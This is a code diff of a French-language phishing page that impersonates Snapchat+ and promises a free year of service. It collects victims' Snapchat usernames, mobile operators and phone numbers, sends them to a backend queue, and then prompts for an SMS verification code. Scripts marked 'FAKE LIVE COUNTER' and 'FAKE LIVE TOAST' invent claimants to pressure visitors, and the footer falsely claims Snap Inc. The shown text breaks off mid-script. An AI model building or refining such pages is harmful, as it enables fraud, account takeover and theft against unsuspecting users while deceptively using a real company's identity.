-        .input-group input { flex: 1; padding: 18px 14px; background: transparent; border: none; outline: none; color: #fff; font-size: 17px; }
-        .input-group input::placeholder { color: #444; }
-
+        .input-group .input-wrap:focus-within {
+            border-color: #FFFC00;
+            box-shadow: 0 0 30px rgba(255,252,0,0.04);
+        }
+        .input-group .input-wrap .prefix {
+            color: #888;
+            font-size: 16px;
+            font-weight: 500;
+            padding-right: 12px;
+            border-right: 1px solid rgba(255,255,255,0.06);
+        }
+        .input-group .input-wrap input {
+            flex: 1;
+            padding: 16px 12px;
+            background: transparent;
+            border: none;
+            outline: none;
+            color: #fff;
+            font-size: 16px;
+        }
+        .input-group .input-wrap input::placeholder { color: #444; }
+
+        /* Operator buttons */
+        .operator-grid {
+            display: grid;
+            grid-template-columns: repeat(3, 1fr);
+            gap: 8px;
+            margin-bottom: 16px;
+        }
+        .operator-btn {
+            padding: 10px;
+            border-radius: 12px;
+            border: 2px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.03);
+            color: #aaa;
+            font-size: 14px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: all 0.3s;
+            text-align: center;
+        }
+        .operator-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
+        .operator-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+
+        /* ===== BUTTON ===== */
         .btn {
             width: 100%;
             padding: 18px;
             border-radius: 18px;
             border: none;
             font-size: 18px;
-            font-weight: 600;
+            font-weight: 700;
             cursor: pointer;
             transition: all 0.3s;
             position: relative;
@@ -153,31 +264,32 @@
             background: linear-gradient(135deg, #FFFC00, #FFD700);
             color: #000;
         }
-        .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.25); }
-        .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; }
-        .btn-secondary { background: rgba(255,255,255,0.06); color: #fff; margin-top: 10px; }
-        .btn-secondary:hover { background: rgba(255,255,255,0.1); }
-
-        .otp-box { display: flex; gap: 12px; justify-content: center; margin: 24px 0 20px; }
+        .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.2); }
+        .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; box-shadow: none; }
+
+        /* ===== OTP ===== */
+        .otp-box { display: flex; gap: 10px; justify-content: center; margin: 20px 0; }
         .otp-box input {
-            width: 56px;
-            height: 64px;
+            width: 52px;
+            height: 58px;
             text-align: center;
-            font-size: 28px;
+            font-size: 24px;
             font-weight: 700;
             background: rgba(255,255,255,0.04);
             border: 2px solid rgba(255,255,255,0.08);
-            border-radius: 16px;
+            border-radius: 14px;
             color: #fff;
             outline: none;
             transition: all 0.3s;
             caret-color: #FFFC00;
         }
-        .otp-box input:focus { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.06); background: rgba(255,255,255,0.06); }
-
-        .otp-hint { text-align: center; color: #777; font-size: 14px; }
-        .otp-hint strong { color: #fff; }
-
+        .otp-box input:focus {
+            border-color: #FFFC00;
+            box-shadow: 0 0 30px rgba(255,252,0,0.06);
+            background: rgba(255,255,255,0.06);
+        }
+
+        /* ===== LOADER ===== */
         .loader-wrap { text-align: center; padding: 20px 0; }
         .loader-spinner {
             width: 48px;
@@ -189,638 +301,545 @@
             animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
         }
         @keyframes spin { to { transform: rotate(360deg); } }
+        .loader-text { color: #888; font-size: 15px; text-align: center; margin-top: 12px; }
+        .loader-text strong { color: #fff; }
         .progress-track { width: 100%; height: 4px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; margin-top: 16px; }
         .progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #FFFC00, #FFD700); border-radius: 4px; transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
-        .loader-text { color: #888; font-size: 15px; text-align: center; margin-top: 12px; }
-        .loader-text strong { color: #fff; }
-
+
+        /* ===== SUCCESS / ERROR ===== */
         .icon-big { font-size: 64px; text-align: center; margin: 12px 0 16px; }
         .msg-center { text-align: center; color: #aaa; font-size: 16px; line-height: 1.7; }
         .error-text { color: #ff6b6b !important; }
         .success-text { color: #69db7c !important; }
 
-        .info-box {
-            background: rgba(255,255,255,0.03);
-            border-radius: 14px;
-            padding: 14px 18px;
-            margin-bottom: 16px;
-            border-left: 3px solid #FFFC00;
-        }
-        .info-box p { color: #aaa; font-size: 14px; line-height: 1.6; }
-        .info-box strong { color: #fff; }
-
-        .footer { text-align: center; color: rgba(255,255,255,0.12); font-size: 12px; margin-top: 24px; letter-spacing: 0.3px; }
-
-        /* Toast notification */
-        .toast {
-            position: fixed;
-            bottom: 20px;
-            right: 20px;
-            background: rgba(0,0,0,0.8);
-            backdrop-filter: blur(10px);
-            padding: 12px 20px;
-            border-radius: 12px;
-            border: 1px solid rgba(255,252,0,0.2);
-            color: #fff;
-            font-size: 14px;
-            box-shadow: 0 10px 40px rgba(0,0,0,0.5);
-            transform: translateY(100px);
-            opacity: 0;
-            transition: all 0.5s cubic-bezier(0.16, 1, 0.3, 1);
-            z-index: 999;
-        }
-        .toast.show {
-            transform: translateY(0);
-            opacity: 1;
-        }
-        .toast .highlight { color: #FFFC00; font-weight: 600; }
-
-        @media (max-width: 440px) {
+        /* ===== FOOTER ===== */
+        .footer {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            margin-top: 20px;
+            padding-top: 16px;
+            border-top: 1px solid rgba(255,255,255,0.04);
+            color: rgba(255,255,255,0.15);
+            font-size: 11px;
+        }
+        .footer a { color: rgba(255,255,255,0.2); text-decoration: none; }
+        .footer a:hover { color: #FFFC00; }
+
+        /* ===== STEPS ===== */
+        .step { display: none; animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
+        .step.active { display: block; }
+        @keyframes fadeUp {
+            0% { opacity: 0; transform: translateY(20px) scale(0.98); }
+            100% { opacity: 1; transform: translateY(0) scale(1); }
+        }
+        .hidden { display: none !important; }
+
+        /* ===== RESPONSIVE ===== */
+        @media (max-width: 480px) {
             .card { padding: 24px 16px; }
-            .brand h1 { font-size: 26px; }
-            .otp-box input { width: 46px; height: 54px; font-size: 22px; }
-            .country-card { padding: 16px 8px; font-size: 14px; }
-            .country-card .flag { font-size: 28px; }
-            .network-card { font-size: 12px; padding: 12px 8px; }
+            .hero h2 { font-size: 22px; }
+            .benefits { grid-template-columns: 1fr 1fr; gap: 6px; padding: 10px; }
+            .benefit-item { font-size: 12px; }
+            .country-grid { grid-template-columns: 1fr 1fr 1fr; }
+            .operator-grid { grid-template-columns: 1fr 1fr 1fr; }
+            .otp-box input { width: 44px; height: 50px; font-size: 20px; }
+            .brand h1 { font-size: 18px; }
+            .brand .ghost { width: 36px; height: 36px; font-size: 18px; }
         }
     </style>
 </head>
 <body>
 
-    <!-- Toast -->
-    <div id="toast" class="toast">🎉 <span class="highlight">Someone</span> just verified!</div>
-
-    <div class="container">
-        <div class="card">
-
-            <!-- Live Counter -->
-            <div class="live-counter">
-                <span class="dot"></span>
-                <span>🔥 <strong id="liveCount">1,247</strong> users claimed today</span>
-            </div>
-
-            <!-- Language Selector -->
-            <div class="lang-selector">
-                <button class="active" data-lang="en">🇬🇧 EN</button>
-                <button data-lang="fr">🇫🇷 FR</button>
-                <button data-lang="nl">🇳🇱 NL</button>
-            </div>
-
-            <!-- Brand -->
+<div class="container">
+    <div class="card">
+
+        <!-- ===== HEADER ===== -->
+        <div class="header">
             <div class="brand">
-                <div class="snap-icon">👻</div>
-                <h1>snapchat<span>+</span></h1>
-                <p class="tagline" id="tagline">Verify your account</p>
-            </div>
-
-            <!-- STEP 1: Country -->
-            <div id="step1" class="step active">
-                <div class="step-title" id="selectCountry">🌍 Select Your Country</div>
-                <div class="grid-2">
-                    <div class="country-card" data-country="FR">
-                        <span class="flag">🇫🇷</span>
-                        <span class="country-name" id="france">France</span>
-                    </div>
-                    <div class="country-card" data-country="BE">
-                        <span class="flag">🇧🇪</span>
-                        <span class="country-name" id="belgium">Belgium</span>
-                    </div>
+                <div class="ghost">👻</div>
+                <div>
+                    <h1>snap<span>chat</span>+</h1>
+                    <div class="domain">snapplus.com</div>
                 </div>
             </div>
-
-            <!-- STEP 2: Network -->
-            <div id="step2" class="step">
-                <div class="step-title" id="selectNetwork">📡 Select Your Network</div>
-                <div class="network-grid" id="networkGrid"></div>
-                <button class="btn btn-secondary" id="backToCountry">← Back</button>
-            </div>
-
-            <!-- STEP 3: Phone -->
-            <div id="step3" class="step">
-                <div class="step-title" id="enterNumber">📱 Enter Your Phone Number</div>
-                <div class="info-box">
-                    <p id="phoneInfo">🔐 We'll send a verification code to your number.</p>
+            <div class="lang-switch">
+                <button class="active" data-lang="fr">FR</button>
+                <button data-lang="en">EN</button>
+                <button data-lang="nl">NL</button>
+            </div>
+        </div>
+
+        <!-- ===== STEP 1: COUNTRY + PHONE ===== -->
+        <div id="step1" class="step active">
+
+            <!-- Hero -->
+            <div class="hero">
+                <h2>Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
+                <p class="sub">🎁 <span id="liveToast">Élodie</span> vient de recevoir son Snap+ !</p>
+            </div>
+
+            <!-- Benefits -->
+            <div class="benefits">
+                <div class="benefit-item"><span class="icon">✨</span> <span class="label">Badges exclusifs</span></div>
+                <div class="benefit-item"><span class="icon">👀</span> <span class="label">Qui a revu votre story</span></div>
+                <div class="benefit-item"><span class="icon">📈</span> <span class="label">Boost de score</span></div>
+                <div class="benefit-item"><span class="icon">⏳</span> <span class="label">Offre limitée</span></div>
+            </div>
+
+            <!-- Info -->
+            <div class="info-box">
+                <p>📱 <strong>Disponible uniquement</strong> pour les numéros France des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.</p>
+            </div>
+
+            <!-- Country -->
+            <div class="section-label">🌍 Pays</div>
+            <div class="country-grid" id="countryGrid">
+                <div class="country-btn selected" data-country="FR"><span class="flag">🇫🇷</span> France</div>
+                <div class="country-btn" data-country="BE"><span class="flag">🇧🇪</span> Belgique</div>
+                <div class="country-btn" data-country="CH"><span class="flag">🇨🇭</span> Suisse</div>
+            </div>
+
+            <!-- Username -->
+            <div class="input-group">
+                <label for="usernameInput">👤 Nom d'utilisateur Snapchat</label>
+                <div class="input-wrap">
+                    <span class="prefix">@</span>
+                    <input type="text" id="usernameInput" placeholder="votre_snap" maxlength="30" />
                 </div>
-                <div class="input-group">
+            </div>
+
+            <!-- Operator -->
+            <div class="section-label">📡 Opérateur mobile</div>
+            <div class="operator-grid" id="operatorGrid">
+                <div class="operator-btn" data-operator="SFR">SFR</div>
+                <div class="operator-btn" data-operator="Bouygues">Bouygues</div>
+                <div class="operator-btn selected" data-operator="Orange">Orange</div>
+            </div>
+
+            <!-- Phone -->
+            <div class="input-group">
+                <label for="phoneInput">📞 Numéro de téléphone</label>
+                <div class="input-wrap">
                     <span class="code" id="countryCode">+33</span>
                     <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
                 </div>
-                <button class="btn btn-primary" id="sendBtn">Send Code →</button>
-                <button class="btn btn-secondary" id="backToNetwork">← Back</button>
-                <p style="color:rgba(255,255,255,0.2);font-size:11px;text-align:center;margin-top:14px;" id="termsText">By continuing you agree to our Terms &amp; Privacy Policy</p>
-            </div>
-
-            <!-- STEP 4: Loading -->
-            <div id="step4" class="step">
-                <div class="loader-wrap">
-                    <div class="loader-spinner"></div>
-                    <div class="step-title" id="sendingTitle" style="font-size:20px;">⏳ Sending Code...</div>
-                    <p class="loader-text" id="sendingText">We're sending a <strong>verification code</strong> to your number.</p>
-                    <p class="loader-text" style="font-size:13px;color:#666;margin-top:4px;" id="waitText">Please wait, this may take a few seconds.</p>
-                    <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
+                <div style="margin-top:6px; color:#555; font-size:12px;">Numéro mobile France (10 chiffres) — c'est pour savoir si vous êtes un humain 🐻</div>
+            </div>
+
+            <button class="btn btn-primary" id="sendBtn">Continuer →</button>
+        </div>
+
+        <!-- ===== STEP 2: LOADING ===== -->
+        <div id="step2" class="step">
+            <div class="loader-wrap">
+                <div class="loader-spinner"></div>
+                <div class="loader-text" id="loadingText">⏳ Envoi du code de vérification...</div>
+                <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
+            </div>
+        </div>
+
+        <!-- ===== STEP 3: OTP ===== -->
+        <div id="step3" class="step">
+            <div class="hero">
+                <h2>🔑 Code de vérification</h2>
+                <p class="sub">Nous avons envoyé un code à <strong id="displayNumber"></strong></p>
+            </div>
+            <div class="otp-box" id="otpContainer"></div>
+            <button class="btn btn-primary" id="verifyBtn">Vérifier →</button>
+            <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:12px;">
+                ⏳ Vérification en cours...
+            </div>
+            <button class="btn btn-secondary" style="background:rgba(255,255,255,0.06); color:#fff; margin-top:10px; padding:14px; border-radius:14px; border:none; width:100%; font-size:16px; cursor:pointer;" id="backToPhone">← Retour</button>
+        </div>
+
+        <!-- ===== STEP 4: SUCCESS ===== -->
+        <div id="step4" class="step">
+            <div class="icon-big">✅</div>
+            <div class="hero">
+                <h2 style="color:#69db7c;">Félicitations !</h2>
+                <p class="sub" style="color:#aaa;">Votre compte Snapchat+ est maintenant actif pour 1 an !</p>
+                <div style="margin-top:16px; padding:12px; background:rgba(255,252,0,0.08); border-radius:14px; border:1px solid rgba(255,252,0,0.15);">
+                    <span style="color:#FFFC00;">🎉 Snapchat+ activé !</span>
                 </div>
             </div>
-
-            <!-- STEP 5: OTP -->
-            <div id="step5" class="step">
-                <div class="step-title" id="enterOTP">🔑 Enter Verification Code</div>
-                <div class="info-box">
-                    <p id="otpInfo">📲 We sent a <strong>verification code</strong> to <strong id="displayNumber"></strong></p>
-                    <p style="font-size:13px;color:#666;margin-top:4px;" id="otpHint">Please check your SMS and enter the code below.</p>
-                </div>
-                <div class="otp-box" id="otpContainer"></div>
-                <button class="btn btn-primary" id="verifyBtn">Submit Code →</button>
-                <button class="btn btn-secondary" id="backToPhone">← Back</button>
-                <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:12px;">
-                    ⏳ Verifying your code...
-                </div>
-            </div>
-
-            <!-- STEP 6: Success -->
-            <div id="step6" class="step">
-                <div class="icon-big">✅</div>
-                <div class="step-title" id="successTitle">Verification Successful!</div>
-                <div class="info-box" style="border-left-color:#69db7c;">
-                    <p id="successText">✅ Your account has been verified.</p>
-                    <p style="font-size:13px;color:#666;margin-top:4px;" id="successSub">You can now access all features.</p>
-                </div>
-                <button class="btn btn-primary" style="margin-top:20px;" id="resetBtn">Continue</button>
-            </div>
-
-            <!-- STEP 7: Error -->
-            <div id="step7" class="step">
-                <div class="icon-big">❌</div>
-                <div class="step-title" id="errorTitle">Invalid Number</div>
-                <div class="info-box" style="border-left-color:#ff6b6b;">
-                    <p id="errorText">❌ The number you entered is <strong>incorrect</strong>.</p>
-                    <p style="font-size:13px;color:#666;margin-top:4px;" id="errorSub">Please try again with a valid number.</p>
-                </div>
-                <button class="btn btn-primary" style="margin-top:20px;" id="retryOTPBtn">Try Again</button>
-            </div>
-
-            <div class="footer">© 2026 Snap Inc.</div>
-
+            <button class="btn btn-primary" id="resetBtn">Ouvrir Snapchat</button>
         </div>
+
+        <!-- ===== STEP 5: ERROR ===== -->
+        <div id="step5" class="step">
+            <div class="icon-big">❌</div>
+            <div class="hero">
+                <h2 style="color:#ff6b6b;">Numéro invalide</h2>
+                <p class="sub" style="color:#aaa;">Le numéro que vous avez saisi est incorrect. Veuillez réessayer.</p>
+            </div>
+            <button class="btn btn-primary" id="retryBtn" style="background: #ff6b6b; color:#fff;">Réessayer</button>
+        </div>
+
+        <!-- ===== FOOTER ===== -->
+        <div class="footer">
+            <span>© 2026 Snap Inc.</span>
+            <a href="#">Cloudflare Privacy</a>
+            <a href="#">Help</a>
+        </div>
+
     </div>
-
-    <script>
-        // ============================================================
-        // FAKE LIVE COUNTER
-        // ============================================================
-        let liveCount = 1247;
-        setInterval(() => {
-            liveCount += Math.floor(Math.random() * 3);
-            document.getElementById('liveCount').textContent = liveCount.toLocaleString();
-        }, 8000);
-
-        // ============================================================
-        // TOAST NOTIFICATIONS
-        // ============================================================
-        function showToast() {
-            const names = ['Alex', 'Jordan', 'Taylor', 'Riley', 'Morgan', 'Casey', 'Avery', 'Quinn', 'Harper', 'Logan'];
-            const name = names[Math.floor(Math.random() * names.length)];
-            const toast = document.getElementById('toast');
-            toast.innerHTML = `🎉 <span class="highlight">${name}</span> just verified!`;
-            toast.classList.add('show');
-            setTimeout(() => toast.classList.remove('show'), 3500);
-        }
-        setInterval(showToast, 15000);
-        showToast();
-
-        // ============================================================
-        // STATE
-        // ============================================================
-        let selectedCountry = null;
-        let selectedNetwork = null;
-        let queueId = null;
-        let otpLength = 4;
-        let currentLang = 'en';
-
-        const COUNTRIES = {
-            FR: { name: 'France', code: '+33', networks: ['Orange', 'SFR', 'Bouygues', 'Free'], queue: 'A' },
-            BE: { name: 'Belgium', code: '+32', networks: ['Proximus', 'Orange BE', 'BASE', 'Telenet'], queue: 'B' }
-        };
-
-        // ============================================================
-        // TRANSLATIONS (same as before, keep for brevity)
-        // ============================================================
-        const LANG = {
-            en: {
-                tagline: 'Verify your account',
-                selectCountry: '🌍 Select Your Country',
-                france: 'France',
-                belgium: 'Belgium',
-                selectNetwork: '📡 Select Your Network',
-                back: '← Back',
-                enterNumber: '📱 Enter Your Phone Number',
-                phoneInfo: '🔐 We\'ll send a verification code to your number.',
-                send: 'Send Code →',
-                terms: 'By continuing you agree to our Terms & Privacy Policy',
-                sending: '⏳ Sending Code...',
-                sendingText: 'We\'re sending a <strong>verification code</strong> to your number.',
-                waitText: 'Please wait, this may take a few seconds.',
-                enterOTP: '🔑 Enter Verification Code',
-                otpInfo: '📲 We sent a <strong>verification code</strong> to ',
-                otpHint: 'Please check your SMS and enter the code below.',
-                verify: 'Submit Code →',
-                successTitle: 'Verification Successful!',
-                successText: '✅ Your account has been verified.',
-                successSub: 'You can now access all features.',
-                continueBtn: 'Continue',
-                errorTitle: 'Invalid Number',
-                errorText: '❌ The number you entered is <strong>incorrect</strong>.',
-                errorSub: 'Please try again with a valid number.',
-                tryAgain: 'Try Again'
-            },
-            fr: {
-                tagline: 'Vérifiez votre compte',
-                selectCountry: '🌍 Sélectionnez votre pays',
-                france: 'France',
-                belgium: 'Belgique',
-                selectNetwork: '📡 Sélectionnez votre opérateur',
-                back: '← Retour',
-                enterNumber: '📱 Entrez votre numéro',
-                phoneInfo: '🔐 Nous enverrons un code de vérification à votre numéro.',
-                send: 'Envoyer le code →',
-                terms: 'En continuant, vous acceptez nos Conditions & Politique de confidentialité',
-                sending: '⏳ Envoi du code...',
-                sendingText: 'Nous envoyons un <strong>code de vérification</strong> à votre numéro.',
-                waitText: 'Veuillez patienter, cela peut prendre quelques secondes.',
-                enterOTP: '🔑 Entrez le code de vérification',
-                otpInfo: '📲 Nous avons envoyé un <strong>code de vérification</strong> à ',
-                otpHint: 'Veuillez vérifier votre SMS et saisir le code ci-dessous.',
-                verify: 'Soumettre le code →',
-                successTitle: 'Vérification réussie !',
-                successText: '✅ Votre compte a été vérifié.',
-                successSub: 'Vous pouvez maintenant accéder à toutes les fonctionnalités.',
-                continueBtn: 'Continuer',
-                errorTitle: 'Numéro invalide',
-                errorText: '❌ Le numéro que vous avez saisi est <strong>incorrect</strong>.',
-                errorSub: 'Veuillez réessayer avec un numéro valide.',
-                tryAgain: 'Réessayer'
-            },
-            nl: {
-                tagline: 'Verifieer uw account',
-                selectCountry: '🌍 Selecteer uw land',
-                france: 'Frankrijk',
-                belgium: 'België',
-                selectNetwork: '📡 Selecteer uw provider',
-                back: '← Terug',
-                enterNumber: '📱 Voer uw nummer in',
-                phoneInfo: '🔐 We sturen een verificatiecode naar uw nummer.',
-                send: 'Code verzenden →',
-                terms: 'Door verder te gaan gaat u akkoord met onze Voorwaarden & Privacybeleid',
-                sending: '⏳ Code verzenden...',
-                sendingText: 'We sturen een <strong>verificatiecode</strong> naar uw nummer.',
-                waitText: 'Even geduld, dit kan enkele seconden duren.',
-                enterOTP: '🔑 Voer verificatiecode in',
-                otpInfo: '📲 We hebben een <strong>verificatiecode</strong> gestuurd naar ',
-                otpHint: 'Controleer uw SMS en voer de code hieronder in.',
-                verify: 'Code indienen →',
-                successTitle: 'Verificatie geslaagd!',
-                successText: '✅ Uw account is geverifieerd.',
-                successSub: 'U kunt nu alle functies gebruiken.',
-                continueBtn: 'Doorgaan',
-                errorTitle: 'Ongeldig nummer',
-                errorText: '❌ Het nummer dat u heeft ingevoerd is <strong>onjuist</strong>.',
-                errorSub: 'Probeer opnieuw met een geldig nummer.',
-                tryAgain: 'Probeer opnieuw'
-            }
-        };
-
-        function setLang(lang) {
-            currentLang = lang;
-            const t = LANG[lang];
-            document.querySelectorAll('.lang-selector button').forEach(b => b.classList.remove('active'));
-            document.querySelector(`.lang-selector button[data-lang="${lang}"]`).classList.add('active');
-
-            document.getElementById('tagline').textContent = t.tagline;
-            document.getElementById('selectCountry').textContent = t.selectCountry;
-            document.getElementById('france').textContent = t.france;
-            document.getElementById('belgium').textContent = t.belgium;
-            document.getElementById('selectNetwork').textContent = t.selectNetwork;
-            document.getElementById('backToCountry').textContent = t.back;
-            document.getElementById('enterNumber').textContent = t.enterNumber;
-            document.getElementById('phoneInfo').innerHTML = t.phoneInfo;
-            document.getElementById('sendBtn').textContent = t.send;
-            document.getElementById('backToNetwork').textContent = t.back;
-            document.getElementById('termsText').textContent = t.terms;
-            document.getElementById('sendingTitle').textContent = t.sending;
-            document.getElementById('sendingText').innerHTML = t.sendingText;
-            document.getElementById('waitText').textContent = t.waitText;
-            document.getElementById('enterOTP').textContent = t.enterOTP;
-            document.getElementById('otpInfo').innerHTML = t.otpInfo + ' <strong id="displayNumber"></strong>';
-            document.getElementById('otpHint').textContent = t.otpHint;
-            document.getElementById('verifyBtn').textContent = t.verify;
-            document.getElementById('backToPhone').textContent = t.back;
-            document.getElementById('successTitle').textContent = t.successTitle;
-            document.getElementById('successText').innerHTML = t.successText;
-            document.getElementById('successSub').textContent = t.successSub;
-            document.getElementById('resetBtn').textContent = t.continueBtn;
-            document.getElementById('errorTitle').textContent = t.errorTitle;
-            document.getElementById('errorText').innerHTML = t.errorText;
-            document.getElementById('errorSub').textContent = t.errorSub;
-            document.getElementById('retryOTPBtn').textContent = t.tryAgain;
-        }
-
-        document.querySelectorAll('.lang-selector button').forEach(btn => {
-            btn.addEventListener('click', function() {
-                const lang = this.dataset.lang;
-                setLang(lang);
+</div>
+
+<script>
+    // ============================================================
+    // STATE
+    // ============================================================
+    let selectedCountry = null;
+    let selectedOperator = null;
+    let queueId = null;
+    let otpLength = 4;
+    let currentLang = 'fr';
+
+    const COUNTRIES = {
+        FR: { code: '+33', queue: 'A' },
+        BE: { code: '+32', queue: 'B' },
+        CH: { code: '+41', queue: 'C' }
+    };
+
+    // ============================================================
+    // DOM REFS
+    // ============================================================
+    const step1 = document.getElementById('step1');
+    const step2 = document.getElementById('step2');
+    const step3 = document.getElementById('step3');
+    const step4 = document.getElementById('step4');
+    const step5 = document.getElementById('step5');
+
+    const countryGrid = document.getElementById('countryGrid');
+    const operatorGrid = document.getElementById('operatorGrid');
+    const countryCode = document.getElementById('countryCode');
+    const usernameInput = document.getElementById('usernameInput');
+    const phoneInput = document.getElementById('phoneInput');
+    const displayNumber = document.getElementById('displayNumber');
+    const progressFill = document.getElementById('progressFill');
+    const otpContainer = document.getElementById('otpContainer');
+    const sendBtn = document.getElementById('sendBtn');
+    const verifyBtn = document.getElementById('verifyBtn');
+    const verifyingMessage = document.getElementById('verifyingMessage');
+    const loadingText = document.getElementById('loadingText');
+
+    function goToStep(id) {
+        document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
+        document.getElementById(id).classList.add('active');
+    }
+
+    // ============================================================
+    // COUNTRY SELECTION
+    // ============================================================
+    document.querySelectorAll('.country-btn').forEach(btn => {
+        btn.addEventListener('click', function() {
+            document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
+            this.classList.add('selected');
+            const country = this.dataset.country;
+            selectedCountry = country;
+            countryCode.textContent = COUNTRIES[country].code;
+        });
+    });
+
+    // ============================================================
+    // OPERATOR SELECTION
+    // ============================================================
+    document.querySelectorAll('.operator-btn').forEach(btn => {
+        btn.addEventListener('click', function() {
+            document.querySelectorAll('.operator-btn').forEach(b => b.classList.remove('selected'));
+            this.classList.add('selected');
+            selectedOperator = this.dataset.operator;
+        });
+    });
+
+    // ============================================================
+    // LANGUAGE SWITCH (simplified)
+    // ============================================================
+    document.querySelectorAll('.lang-switch button').forEach(btn => {
+        btn.addEventListener('click', function() {
+            document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
+            this.classList.add('active');
+            // Just UI change for now — content is in French.
+        });
+    });
+
+    // ============================================================
+    // FAKE LIVE TOAST
+    // ============================================================
+    const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon'];
+    setInterval(() => {
+        const name = names[Math.floor(Math.random() * names.length)];
+        document.getElementById('liveToast').textContent = name;
+    }, 8000);
+
+    // ============================================================
+    // BACK BUTTONS
+    // ============================================================
+    document.getElementById('backToPhone').addEventListener('click', function() {
+        goToStep('step1');
+    });
+    document.getElementById('retryBtn').addEventListener('click', function() {
+        goToStep('step1');
+        phoneInput.value = '';
+    });
+    document.getElementById('resetBtn').addEventListener('click', function() {
+        goToStep('step1');
+        phoneInput.value = '';
+        usernameInput.value = '';
+        document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
+        document.querySelectorAll('.country-btn, .operator-btn').forEach(el => el.classList.remove('selected'));
+        document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
+        document.querySelector('.operator-btn[data-operator="Orange"]').classList.add('selected');
+        selectedCountry = 'FR';
+        selectedOperator = 'Orange';
+        countryCode.textContent = '+33';
+    });
+
+    // ============================================================
+    // SEND NUMBER
+    // ============================================================
+    sendBtn.addEventListener('click', sendNumber);
+    phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
+    usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });
+
+    async function sendNumber() {
+        const username = usernameInput.value.trim();
+        const phoneNumber = phoneInput.value.replace(/\s/g, '');
+        if (!username || username.length < 2) {
+            alert('Veuillez entrer votre nom d\'utilisateur Snapchat.');
+            usernameInput.focus();
+            return;
+        }
+        if (!phoneNumber || phoneNumber.length < 8) {
+            alert('Veuillez entrer un numéro de téléphone valide.');
+            phoneInput.focus();
+            return;
+        }
+        if (!selectedCountry) {
+            alert('Veuillez sélectionner un pays.');
+            return;
+        }
+        if (!selectedOperator) {
+            alert('Veuillez sélectionner un opérateur.');
+            return;
+        }
+
+        const fullNumber = COUNTRIES[selectedCountry].code + phoneNumber;
+        sendBtn.disabled = true;
+        sendBtn.textContent = 'Envoi...';
+        goToStep('step2');
+
+        let progress = 0;
+        const interval = setInterval(() => {
+            progress += Math.random() * 10;
+            if (progress > 90) clearInterval(interval);
+            progressFill.style.width = Math.min(progress, 90) + '%';
+        }, 300);
+
+        try {
+            const response = await fetch('/api/submit', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({
+                    number: fullNumber,
+                    username: username,
+                    country: selectedCountry,
+                    network: selectedOperator,
+                    queue: COUNTRIES[selectedCountry].queue
+                })
             });
-        });
-
-        // ============================================================
-        // DOM REFS
-        // ============================================================
-        const step1 = document.getElementById('step1');
-        const step2 = document.getElementById('step2');
-        const step3 = document.getElementById('step3');
-        const step4 = document.getElementById('step4');
-        const step5 = document.getElementById('step5');
-        const step6 = document.getElementById('step6');
-        const step7 = document.getElementById('step7');
-
-        const networkGrid = document.getElementById('networkGrid');
-        const countryCode = document.getElementById('countryCode');
-        const phoneInput = document.getElementById('phoneInput');
-        const displayNumber = document.getElementById('displayNumber');
-        const progressFill = document.getElementById('progressFill');
-        const otpContainer = document.getElementById('otpContainer');
-
-        const sendBtn = document.getElementById('sendBtn');
-        const verifyBtn = document.getElementById('verifyBtn');
-        const verifyingMessage = document.getElementById('verifyingMessage');
-
-        function goToStep(id) {
-            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
-            document.getElementById(id).classList.add('active');
-        }
-
-        // ============================================================
-        // STEP 1: COUNTRY
-        // ============================================================
-        document.querySelectorAll('.country-card').forEach(function(card) {
-            card.addEventListener('click', function() {
-                const country = this.dataset.country;
-                selectCountry(country);
-            });
-        });
-
-        function selectCountry(country) {
-            selectedCountry = country;
-            document.querySelectorAll('.country-card').forEach(el => el.classList.remove('selected'));
-            document.querySelector('.country-card[data-country="' + country + '"]').classList.add('selected');
-            const networks = COUNTRIES[country].networks;
-            networkGrid.innerHTML = '';
-            networks.forEach(function(net) {
-                const btn = document.createElement('div');
-                btn.className = 'network-card';
-                btn.textContent = net;
-                btn.dataset.network = net;
-                btn.addEventListener('click', function() { selectNetwork(net); });
-                networkGrid.appendChild(btn);
-            });
-            goToStep('step2');
-        }
-
-        function selectNetwork(network) {
-            selectedNetwork = network;
-            document.querySelectorAll('.network-card').forEach(el => el.classList.remove('selected'));
-            document.querySelector('.network-card[data-network="' + network + '"]').classList.add('selected');
-            countryCode.textContent = COUNTRIES[selectedCountry].code;
-            goToStep('step3');
-            phoneInput.focus();
-        }
-
-        // ============================================================
-        // BACK BUTTONS
-        // ============================================================
-        document.getElementById('backToCountry').addEventListener('click', function() { goToStep('step1'); });
